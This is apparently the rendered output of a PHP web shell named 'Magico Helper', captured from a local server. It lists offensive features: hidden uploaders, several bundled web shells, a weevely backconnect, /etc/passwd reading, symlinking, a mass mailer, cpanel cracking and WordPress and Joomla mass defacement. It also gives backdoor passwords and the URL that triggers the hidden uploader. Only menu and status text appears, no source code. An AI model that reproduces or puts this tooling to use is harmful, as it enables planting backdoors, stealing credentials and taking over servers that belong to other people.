 localhost/www/helper.php
.:!~@# Magico Helper #@~!:.
===================
hidden uploader
k2ll33d shell
x shell
webr00t
fwso shell
awso shell
mass
/etc/passwd
server users
backconnect weevely
turbo cpanel
symlinker
adminer
mailer
Magico pws
safe mode
404 shell
wp mass info changer
jo mass info changer
.: Server InFo :.
[#] Server Software .0.0-dev
[#] Server Admin :
[#] User : SYSTEM
[#] Server IP : 127.0
[#] Your IP : 127.0.0
[#] Uname : Window
[#] Php version : 6.0
[#] Dir : C:\AppServ
[#] Safe Mode : Off
[#] Curl :On - [#] P Bash :Off - [#] Mysql :On - [#] Mssql :Off - [#] Oracle :Off - [#] Postgrase :Off
[#] Disable_function
[#] Tools Grabber : =================== Get
[#] Please Notice : the password of the [ weevely backdoor ] is 123456
[#] the user of [ fwso shell ] is magico and the password is xmagico
[#] to view the hidden uplouder write (up.php?x=x)
[#] The Pass of 404 shell is xmagico